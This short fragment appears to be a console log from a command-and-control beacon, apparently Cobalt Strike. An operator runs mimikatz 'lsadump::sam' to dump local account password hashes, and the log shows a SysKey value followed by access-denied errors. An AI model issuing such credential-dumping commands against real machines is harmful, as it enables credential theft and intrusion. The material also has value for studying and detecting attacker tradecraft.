 [01/15 16:31:22] beacon> mimikatz lsadump::sam
[01/15 16:31:22] [*] Tasked beacon to run mimikatz's lsadump::sam command
[01/15 16:31:23] [+] host called home, sent: 788078 bytes
[01/15 16:31:24] [+] received output:
Domain : PC
SysKey : e437d8c08b63963add474e017cbedfbb
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)